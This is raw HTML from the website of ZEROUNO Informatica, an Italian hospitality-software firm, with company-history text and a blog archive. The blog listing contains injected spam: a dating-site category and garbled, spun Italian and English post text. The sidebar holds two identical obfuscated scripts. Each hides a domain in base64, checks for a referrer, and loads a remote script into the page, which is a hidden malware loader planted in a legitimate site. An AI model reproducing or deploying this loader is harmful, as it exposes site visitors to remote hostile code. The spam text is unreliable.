                            <!----><span class="h-svg-icon h-icon__icon style-433-icon style-local-79-h21-icon"><!--Icon by Icons8 Line Awesome (https://icons8.com/line-awesome)--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="connectdevelop" viewBox="0 0 512 545.5"><path d="M146.5 99h219l4.5 8 100 174.5 4.5 8-4.5 8L370 472l-4.5 8h-219l-4.5-8L42 297.5l-4.5-8 4.5-8L142 107zm39 32l25 26 73-26h-98zm146 0L223 169.5l35 36.5zm-167 1.5l-.5 1V174l30.5-11zm184.5 3l-79.5 82 57 59L391 208zm-201 26L135 184l13-4.5v-18zm58.5 14L164 191v62l23.5 25 59.5-60.5zm-58.5 21l-25.5 9-1 2L148 236v-39.5zM113 222l-38.5 67.5 38 66L148 319v-59.5zm285 2l-60.5 64 38.5 39.5zm-140 5l-59.5 61 57.5 61 59.5-63zm152.5 13.5l-20.5 99 11 11.5 36.5-63.5zm-246.5 34v26l12.5-13zm162.5 23L267 363l8.5 9H367l5.5-25.5zm-139 2L164 325v47h72l9-9zm-39.5 40L120.5 370l1.5 2h26v-30.5zm238 19l-2.5 11.5h6.5l2.5-4.5zM131 388l17 29.5V388h-17zm33 0v57.5l1 2 56-59.5h-57zm79 0l-56.5 60h138l-56-60H243zm47.5 0l56 60 7-12 10-48h-73zm89.5 0l-.5 2.5 1.5-2.5h-1z"></path></svg></span></div>
                        </div>
                      </div>
                    </div>
                    <div class="h-column h-column-container d-flex h-col-lg h-col-md h-col-auto style-434-outer style-local-79-h22-outer">
                      <div data-colibri-id="79-h22" class="d-flex h-flex-basis h-column__inner h-px-lg-1 h-px-md-1 h-px-1 v-inner-lg-1 v-inner-md-1 v-inner-1 style-434 style-local-79-h22 position-relative">
                        <!---->
                        <!---->
                        <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                          <!---->
                          <div data-colibri-id="79-h23" class="h-global-transition-all h-heading style-435 style-local-79-h23 position-relative h-element">
                            <!---->
                            <div class="h-heading__outer style-435 style-local-79-h23">
                              <!---->
                              <!---->
                              <h5 class="">La nostra storia parla per noi.</h5>
                            </div>
                          </div>
                          <div data-colibri-id="79-h24" class="h-text h-text-component style-436 style-local-79-h24 position-relative h-element">
                            <!---->
                            <!---->
                            <div class="">
                              <p>Fino al 2007 <strong>ZEROUNO Informatica</strong> ha operato con due principali prodotti software: <strong>Soluzione Hotel</strong> e <strong>Touchbill</strong>, rispettivamente destinati alle due macro aree dell’ospitalità,
                                ovvero la ricettività e la ristorazione.</p>
                              <p>Dal 1° gennaio 2007 <strong>ZEROUNO Informatica</strong> ha iniziato la distribuzione di <strong>hottimo</strong>, <strong>la prima suite di applicativi di ultima generazione dedicata alle medie e grandi strutture della ricettività, della ristorazione e dei centri benessere</strong>:
                                singole e di catena.</p>
                              <p>Adottando tecnologie sempre all’avanguardia come Microsoft SQL Server, Microsoft Windows Pocket PC, Terminali Orderman, l’azienda può fornire, oltre a soluzioni informatiche complete ed integrate (software, formazione, aggiornamento,
                                assistenza e consulenza tecnica), anche soluzioni tecnologicamente avanzate nei diversi settori, corredate da un adeguato supporto in termini di consulenza ed aggiornamento sulle diverse problematiche dell’ospitalità.</p>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="h-column h-column-container d-flex h-col-lg-6 h-col-md-6 h-col-12 style-430-outer style-local-79-h25-outer">
            <div data-colibri-id="79-h25" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-2 v-inner-lg-0 v-inner-md-0 v-inner-2 style-430 style-local-79-h25 position-relative">
              <!---->
              <!---->
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <!---->
                <div data-colibri-id="79-h26" class="h-row-container gutters-row-lg-1 gutters-row-md-1 gutters-row-0 gutters-row-v-lg-1 gutters-row-v-md-1 gutters-row-v-2 style-431 style-local-79-h26 position-relative">
                  <!---->
                  <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-1 gutters-col-md-1 gutters-col-0 gutters-col-v-lg-1 gutters-col-v-md-1 gutters-col-v-2">
                    <!---->
                    <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-432-outer style-local-79-h27-outer">
                      <div data-colibri-id="79-h27" class="d-flex h-flex-basis h-column__inner h-px-lg-1 h-px-md-1 h-px-1 v-inner-lg-1 v-inner-md-1 v-inner-1 style-432 style-local-79-h27 position-relative">
                        <!---->
                        <!---->
                        <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-start align-self-md-start align-self-start">
                          <!---->
                          <div data-colibri-id="79-h28" class="h-icon style-433 style-local-79-h28 position-relative h-element">
                            <!----><span class="h-svg-icon h-icon__icon style-433-icon style-local-79-h28-icon"><!--Icon by Icons8 Line Awesome (https://icons8.com/line-awesome)--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="codepen" viewBox="0 0 512 545.5"><path d="M256 77.5l9 6L457 212l7 4.5v143l-7 4.5-192 128.5-9 6-9-6L55 364l-7-4.5v-143l7-4.5L247 83.5zm-16 49l-147 99 64.5 43.5 82.5-55.5v-87zm32 0v87l82.5 55.5 64.5-43.5zm-16 115L186.5 288l69.5 46.5 69.5-46.5zM80 255v66l49-33zm352 0l-49 33 49 33v-66zm-274 52l-65 43.5 147 99v-87zm196 0l-82 55.5v87l147-99z"></path></svg></span></div>
                        </div>
                      </div>
                    </div>
                    <div class="h-column h-column-container d-flex h-col-lg h-col-md h-col-auto style-434-outer style-local-79-h29-outer">
                      <div data-colibri-id="79-h29" class="d-flex h-flex-basis h-column__inner h-px-lg-1 h-px-md-1 h-px-1 v-inner-lg-1 v-inner-md-1 v-inner-1 style-434 style-local-79-h29 position-relative">
                        <!---->
                        <!---->
                        <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                          <!---->
                          <div data-colibri-id="79-h30" class="h-global-transition-all h-heading style-435 style-local-79-h30 position-relative h-element">
                            <!---->
                            <div class="h-heading__outer style-435 style-local-79-h30">
                              <!---->
                              <!---->
                              <h5 class="">LA NOSTRA STORIA pARLA PER NOI.</h5>
                            </div>
                          </div>
                          <div data-colibri-id="79-h31" class="h-text h-text-component style-436 style-local-79-h31 position-relative h-element">
                            <!---->
                            <!---->
                            <div class="">
                              <p>Dal 2019 <strong>ZEROUNO Informatica</strong> adotta il nuovo sistema gestionale <strong>Isidoro</strong> sviluppato con l’idea di rendere le funzionalità fruibili a tutti.</p>
                              <p>Funzionalità più rapide, più semplici e più immediate. <strong>Isidoro Software</strong> sviluppato sulla base di queste caratteristiche abbraccia tutto il settore alberghiero e ristorativo grazie ad una suite di prodotti
                                integrata quale IsidoroPMS (hotel), IsidoroPOS (ristorante), IsidoroBE (prenotazioni dirette dal sito), IsidoroCM (prenotazioni dai canali OTA).</p>
                              <p>Completano la suite, una serie di moduli che ampliano l’offerta per il cliente, dalle fatture elettroniche al web checkin, dall’analisi dei costi, al magazzino, dal centro benessere alla gestione delle sale congressi.</p>
                              <p>Dal 2023 diventa ufficiale l’accordo con <strong>SmartPricing, il sistema di Business Intelligence</strong>. Smartpricing è il Revenue Management System che permette ad ogni struttura ricettiva di determinare e impostare
                                automaticamente in Isidoro (e in tutti i canali web collegati) la miglior tariffa possibile per raggiungere e superare i propri obiettivi di vendita.</p>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="h-column h-column-container d-flex h-col-lg-6 h-col-md-6 h-col-12 style-430-outer style-local-79-h32-outer">
            <div data-colibri-id="79-h32" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-2 v-inner-lg-0 v-inner-md-0 v-inner-2 style-430 style-local-79-h32 position-relative">
              <!---->
              <!---->
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <!---->
                <div data-colibri-id="79-h33" class="h-row-container gutters-row-lg-1 gutters-row-md-1 gutters-row-0 gutters-row-v-lg-1 gutters-row-v-md-1 gutters-row-v-2 style-431 style-local-79-h33 position-relative">
                  <!---->
                  <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-1 gutters-col-md-1 gutters-col-0 gutters-col-v-lg-1 gutters-col-v-md-1 gutters-col-v-2">
                    <!---->
                    <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-432-outer style-local-79-h34-outer">
                      <div data-colibri-id="79-h34" class="d-flex h-flex-basis h-column__inner h-px-lg-1 h-px-md-1 h-px-1 v-inner-lg-1 v-inner-md-1 v-inner-1 style-432 style-local-79-h34 position-relative">
                        <!---->
                        <!---->
                        <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-start align-self-md-start align-self-start">
                          <!---->
                          <div data-colibri-id="79-h35" class="h-icon style-433 style-local-79-h35 position-relative h-element">
                            <!----><span class="h-svg-icon h-icon__icon style-433-icon style-local-79-h35-icon"><!--Icon by Icons8 Line Awesome (https://icons8.com/line-awesome)--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="cube" viewBox="0 0 512 545.5"><path d="M256 102.5l6.5 3 160 72 9.5 4v203l-8 4.5-160 89-8 4.5-8-4.5-160-89-8-4.5v-203l9.5-4 160-72zm0 35l-123 55L256 254l123-61.5zM112 218v147.5l128 71V282zm288 0l-128 64v154.5l128-71V218z"></path></svg></span></div>
                        </div>
                      </div>
                    </div>
                    <div class="h-column h-column-container d-flex h-col-lg h-col-md h-col-auto style-434-outer style-local-79-h36-outer">
                      <div data-colibri-id="79-h36" class="d-flex h-flex-basis h-column__inner h-px-lg-1 h-px-md-1 h-px-1 v-inner-lg-1 v-inner-md-1 v-inner-1 style-434 style-local-79-h36 position-relative">
                        <!---->
                        <!---->
                        <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                          <!---->
                          <div data-colibri-id="79-h37" class="h-global-transition-all h-heading style-435 style-local-79-h37 position-relative h-element">
                            <!---->
                            <div class="h-heading__outer style-435 style-local-79-h37">
                              <!---->
                              <!---->
                              <h5 class="">LLA NOSTRA STORIA PARLA PER NOI.</h5>
                            </div>
                          </div>
                          <div data-colibri-id="79-h38" class="h-text h-text-component style-436 style-local-79-h38 position-relative h-element">
                            <!---->
                            <!---->
                            <div class="">
                              <p><strong>ZEROUNO Informatica</strong> si propone allo stesso tempo come software house e società di consulenza per la creazione di valore aggiunto alle imprese.</p>
                              <p>L’atteggiamento marketing oriented che anima tutta la nostra attività, dalla progettazione dei software alla commercializzazione, dall’assistenza tecnica alla formazione, fa si che <strong>il binomio prodotti e servizi</strong>                                sia il “must” che <strong>ZEROUNO Informatica</strong> si<strong> </strong>impegna ad offrire ai suoi clienti.</p>
                              <p><strong>Realizzare soluzioni gestionali che siano in linea con le differenti esigenze dell’industria dell’ospitalità ed offrire servizi che supportino il cliente nella gestione informatica della struttura è il principale obiettivo. Creare valore nelle imprese del settore è la missione della ZEROUNO Informatica</strong>.</p>
                              <p>
                                <br>
                              </p>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="h-column h-column-container d-flex h-col-lg-6 h-col-md-6 h-col-12 style-430-outer style-local-79-h39-outer">
            <div data-colibri-id="79-h39" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-2 v-inner-lg-0 v-inner-md-0 v-inner-2 style-430 style-local-79-h39 position-relative">
              <!---->
              <!---->
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <!---->
                <div data-colibri-id="79-h40" class="h-row-container gutters-row-lg-1 gutters-row-md-1 gutters-row-0 gutters-row-v-lg-1 gutters-row-v-md-1 gutters-row-v-2 style-431 style-local-79-h40 position-relative">
                  <!---->
                  <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-1 gutters-col-md-1 gutters-col-0 gutters-col-v-lg-1 gutters-col-v-md-1 gutters-col-v-2">
                    <!---->
                    <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-432-outer style-local-79-h41-outer">
                      <div data-colibri-id="79-h41" class="d-flex h-flex-basis h-column__inner h-px-lg-1 h-px-md-1 h-px-1 v-inner-lg-1 v-inner-md-1 v-inner-1 style-432 style-local-79-h41 position-relative">
                        <!---->
                        <!---->
                        <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-start align-self-md-start align-self-start">
                          <!---->
                          <div data-colibri-id="79-h42" class="h-icon style-433 style-local-79-h42 position-relative h-element">
                            <!----><span class="h-svg-icon h-icon__icon style-433-icon style-local-79-h42-icon"><!--Icon by Icons8 Line Awesome (https://icons8.com/line-awesome)--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="database" viewBox="0 0 512 545.5"><path d="M80 96h320v384H80V96zm32 32v80h256v-80H112zm0 112v96h256v-96H112zm0 128v80h256v-80H112z"></path></svg></span></div>
                        </div>
                      </div>
                    </div>
                    <div class="h-column h-column-container d-flex h-col-lg h-col-md h-col-auto style-434-outer style-local-79-h43-outer">
                      <div data-colibri-id="79-h43" class="d-flex h-flex-basis h-column__inner h-px-lg-1 h-px-md-1 h-px-1 v-inner-lg-1 v-inner-md-1 v-inner-1 style-434 style-local-79-h43 position-relative">
                        <!---->
                        <!---->
                        <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                          <!---->
                          <div data-colibri-id="79-h44" class="h-global-transition-all h-heading style-435 style-local-79-h44 position-relative h-element">
                            <!---->
                            <div class="h-heading__outer style-435 style-local-79-h44">
                              <!---->
                              <!---->
                              <h5 class="">LLA NOSTRA STORIA PARLA PER NOI.</h5>
                            </div>
                          </div>
                          <div data-colibri-id="79-h45" class="h-text h-text-component style-436 style-local-79-h45 position-relative h-element">
                            <!---->
                            <!---->
                            <div class="">
                              <p>Occorre tarare l’attività alle esigenze del mercato e per farlo serve sapere ciò che il mercato vuole: il dialogo e lo scambio costante di informazioni con i Clienti è una delle principali fonti cui attingere quotidianamente
                                indicazioni importanti per la realizzazione di soluzioni informatiche in grado di offrire risposte e soluzioni adeguate rispetto agli obiettivi da raggiungere.</p>
                              <p><span style="font-weight: 400;">Importante è non solo individuare le esigenze del mercato in termini di prodotto, ma anche di servizi attesi ad esso legati. Obiettivo primario della ZEROUNO Informatica, in questo senso, è creare ed instaurare con il Cliente un rapporto che lo sollevi da qualsiasi preoccupazione relativa all’adeguamento del software in suo possesso, sia rispetto alle sue specifiche esigenze che in relazione alle modifiche legislative, ciò al fine di garantirgli in ogni momento il supporto di uno staff tecnico qualificato e soprattutto delle soluzioni pratiche, veloci e professionali.</span></p>
                              <p>Il risultato di questo tipo di impostazione è che i sistemi informatici di&nbsp;<strong>ZEROUNO Informatica</strong>&nbsp;sono oggi un punto di riferimento importante ed indispensabile per centinaia di professionisti dell’ospitalità.</p>
                              <p>
                                <br>
                              </p>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>		<script type='text/javascript'>
          (function () {
            function setHeaderTopSpacing() {

                // forEach polyfill
                if(!NodeList.prototype.forEach){
                    NodeList.prototype.forEach = function (callback) {
                        for(var i=0;i<this.length;i++){
                            callback.call(this,this.item(i));
                        }
                    }
                }

              // '[data-colibri-component="navigation"][data-overlap="true"]' selector is backward compatibility
              var navigation = document.querySelector('[data-colibri-navigation-overlap="true"], [data-colibri-component="navigation"][data-overlap="true"]')
              if (navigation) {
                var els = document
                .querySelectorAll('.h-navigation-padding');
                if (els.length) {
                  els.forEach(function (item) {
                    item.style.paddingTop = navigation.offsetHeight + "px";
                  });
                }
              }
            }
            setHeaderTopSpacing();
          })();
		</script>
		<!-- dynamic header end -->
<!-- Content:start -->
<div class='content  position-relative colibri-main-content-archive' id='content'><!-- Section:start -->
<div class='d-flex h-section h-section-global-spacing position-relative main-section'><div class='h-section-grid-container h-section-boxed-container main-section-inner'><!-- Row:start -->
<div class='h-row-container gutters-row-lg-1 main-row'><div class='h-row gutters-col-lg-1 main-row-inner'><!-- Column:start -->
<div class='h-col'><!-- dynamic main start --><div data-colibri-id="89-m1" class="style-101 style-local-89-m1 position-relative">
  <!---->
  <div data-colibri-component="section" data-colibri-id="89-m2" id="blog-posts" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-102 style-local-89-m2 position-relative">
    <!---->
    <!---->
    <div class="h-section-grid-container h-section-boxed-container">
      <!---->
      <div data-colibri-id="89-m3" class="h-row-container gutters-row-lg-3 gutters-row-md-2 gutters-row-2 gutters-row-v-lg-3 gutters-row-v-md-3 gutters-row-v-3 colibri-dynamic-list style-107 style-local-89-m3 position-relative">
        <!---->
        <div data-colibri-component="" class="h-row justify-content-lg-start justify-content-md-start justify-content-start align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-3 gutters-col-md-2 gutters-col-2 gutters-col-v-lg-3 gutters-col-v-md-3 gutters-col-v-3 style-107-row style-local-89-m3-row">
          <!---->
        <div    class="h-column h-column-container d-flex h-col-lg-6 h-col-md-12 h-col-12 post-5401 post type-post status-publish format-standard hentry category-it-indonesiancupid-recensione-buona-idea-per-la-2 masonry-item style-108-outer style-local-89-m4-outer"  ><div   data-colibri-id="19-m4" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-108 style-local-89-m4 h-overflow-hidden position-relative"><!----><!----> <div  class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><!----> <div   data-href="https://zerounoinformatica.it/ragione-non-ho-oltre-a-like-su-tinder-2023/" data-colibri-component="link"  data-colibri-id="19-m5" class="colibri-post-thumbnail colibri-post-has-no-thumbnail style-109 style-local-89-m5 h-overflow-hidden position-relative h-element"  ><!----><div   class="h-global-transition-all colibri-post-thumbnail-shortcode style-dynamic-89-m5-height"></div> <div  class="colibri-post-thumbnail-content align-items-lg-center align-items-md-center align-items-center flex-basis-100"><div  class="w-100 h-y-container"><!----> </div></div></div><div   data-colibri-id="19-m6" class="h-row-container gutters-row-lg-3 gutters-row-md-3 gutters-row-3 gutters-row-v-lg-3 gutters-row-v-md-3 gutters-row-v-3 style-110 style-local-89-m6 position-relative"  ><!----><div class="h-row justify-content-lg-center justify-content-md-start justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-3 gutters-col-md-3 gutters-col-3 gutters-col-v-lg-3 gutters-col-v-md-3 gutters-col-v-3"><!----> <div   class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-111-outer style-local-89-m7-outer"  ><div  data-colibri-id="19-m7" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-3 style-111 style-local-89-m7 position-relative"><!----><!----> <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><!----> <div    data-colibri-id="19-m8" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-112 style-local-89-m8 position-relative"  ><!----><div  class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0"><!----> <div   class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-113-outer style-local-89-m9-outer"   ><div  data-colibri-id="19-m9" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-113 style-local-89-m9 position-relative"><!----><!----> <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-start align-self-md-start align-self-start"><!----> <div   data-colibri-id="19-m10" class="h-text h-text-component style-114 style-local-89-m10 position-relative h-element"  ><!----><!----> <div class=""><p>Categories:</p></div></div></div></div></div><div   class="h-column h-column-container d-flex h-col-lg h-col-md h-col style-115-outer style-local-89-m11-outer"   ><div  data-colibri-id="19-m11" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-115 style-local-89-m11 position-relative"><!----><!----> <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><!----> <div   data-colibri-id="19-m12" class="h-blog-categories style-116 style-local-89-m12 position-relative h-element"  ><!----><div  class="h-global-transition-all"><a class="d-inline-block colibri-post-category" href="https://zerounoinformatica.it/category/it-indonesiancupid-recensione-buona-idea-per-la-2/">it+indonesiancupid-recensione buona idea per la sposa per corrispondenza?</a></div></div></div></div></div></div></div><div   data-colibri-id="19-m13" class="h-blog-title style-117 style-local-89-m13 position-relative h-element"  ><!----><div  class="h-global-transition-all"><a href="https://zerounoinformatica.it/ragione-non-ho-oltre-a-like-su-tinder-2023/"><h4 class="colibri-word-wrap">Ragione non ho oltre a like su Tinder? (2023)</h4></a></div></div><div   data-colibri-id="19-m14" class="h-blog-meta style-118 style-local-89-m14 position-relative h-element"  ><!----><div name="1" class="metadata-item"><!----> <a href="https://zerounoinformatica.it/author/zerouno/"><!---->zerouno</a> <span class="meta-separator">/</span></div><div name="2" class="metadata-item"><!----> <a href="https://zerounoinformatica.it/2023/11/09/"><!---->Novembre 9, 2023</a> <span class="meta-separator">/</span></div><!----><div name="4" class="metadata-item"><!----> <a href="https://zerounoinformatica.it/ragione-non-ho-oltre-a-like-su-tinder-2023/#respond"><!---->0</a> <span class="metadata-suffix">comment(s)</span></div></div><div   data-colibri-id="19-m15" class="style-119 style-local-89-m15 position-relative h-element"  ><!----><div  class="h-global-transition-all"><div class="colibri-post-excerpt">Ragione non ho oltre a like su Tinder? (2023) Da Assistente Google selezionate Impostazioni>Dispositivi>Telefono>Accedi mediante Voice Incontro. Registrate un campione della vostra ammonimento, e ulteriormente abilitate la ammonimento Sblocca mediante Voice confronto.: cliccate su &#8220;Sbloccare il congegno&#8221; nel [&hellip;]</div></div></div><div    data-colibri-id="19-m16" class="h-x-container style-120 style-local-89-m16 position-relative h-element"  ><!----><div   class="h-x-container-inner style-dynamic-89-m16-group"><!----><span   class="h-button__outer style-121-outer style-local-89-m17-outer d-inline-flex h-element"    ><a  h-use-smooth-scroll="true" href="https://zerounoinformatica.it/ragione-non-ho-oltre-a-like-su-tinder-2023/"  data-colibri-id="19-m17" class="d-flex w-100 align-items-center h-button justify-content-lg-center justify-content-md-center justify-content-center style-121 style-local-89-m17 position-relative"><!----><!----> <span >read more</span> <span  class="h-svg-icon h-button__icon style-121-icon style-local-89-m17-icon"><!--Icon by Icons8 Line Awesome (https://icons8.com/line-awesome)--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="arrow-right" viewBox="0 0 512 545.5"><path d="M299.5 140.5l136 136 11 11.5-11 11.5-136 136-23-23L385 304H64v-32h321L276.5 163.5z"></path></svg></span></a></span></div></div></div></div></div></div></div></div></div></div>
      
      
          </div>
      </div></div>
  </div>
</div><!-- dynamic main end --></div>
<!-- Column:end --><!-- Column:start -->
<div data-colibri-main-sidebar-col='1' class='h-col h-col-12 h-col-lg-3 h-col-md-4 colibri-sidebar blog-sidebar-right'><!-- dynamic sidebar start --><div disabled-ui="true" data-colibri-id="98-s1" class="style-159 style-local-98-s1 position-relative">
  <!---->
  <div data-colibri-component="section" data-colibri-id="98-s2" id="blog-sidebar" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-160 style-local-98-s2 position-relative">
    <!---->
    <!---->
    <div class="h-section-grid-container h-section-boxed-container">
      <!---->
      <div data-colibri-id="98-s3" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-2 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-2 style-165 style-local-98-s3 position-relative">
        <!---->
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-2 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-2">
          <!---->
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-166-outer style-local-98-s4-outer">
            <div data-colibri-id="98-s4" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-166 style-local-98-s4 position-relative">
              <!---->
              <!---->
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <!---->
                <div data-colibri-component="widget-area" data-colibri-id="98-s5" class="h-widget-area style-167 style-local-98-s5 position-relative h-element">
                  <!---->
                  <div class="widget-shortcode h-global-transition-all"><div id="block-2" class="widget widget_block widget_search"><div class="colibri-widget-content-container"><form role="search" method="get" action="https://zerounoinformatica.it/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Cerca</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Cerca" class="wp-block-search__button wp-element-button" type="submit" >Cerca</button></div></form></div></div><div id="block-3" class="widget widget_block"><div class="colibri-widget-content-container"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Articoli recenti</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://zerounoinformatica.it/uk-indian-sikh-women-can-be-truly-the-only/">Uk Indian Sikh women can be truly the only classification having exactly who transnational wedding more frequently causes a higher experienced lover</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://zerounoinformatica.it/cuatro-an-easy-way-to-disarm-people-earn-all-of/">cuatro An easy way to Disarm People &#038; Earn All of them Over</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://zerounoinformatica.it/not-motsak-told-you-a-crash-having-good-submarine/">not, Motsak told you a crash having good submarine has also been a chance</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://zerounoinformatica.it/tenho-ciumes-ainda-jamais-tendo-patavina-com-a/">Tenho ciumes ainda jamais tendo patavina com a outra pessoa, por estropicio?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://zerounoinformatica.it/57-list-finger-pointing-remaining/">57. List Finger-pointing Remaining – ??</a></li>
</ul></div></div></div></div><div id="block-4" class="widget widget_block"><div class="colibri-widget-content-container"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Commenti recenti</h2><div class="no-comments wp-block-latest-comments">Nessun commento da mostrare.</div></div></div></div></div><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="colibri-widget-content-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="colibri-widget-content-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div></div>
                  <div data-aos-selector=".widget" data-colibri-id="98-s6" class="position-relative h-element" style="display: none;">
                    <!---->
                  </div>
                  <div data-aos-selector=".widget" data-colibri-id="98-s7" class="position-relative h-element" style="display: none;">
                    <!---->
                  </div>
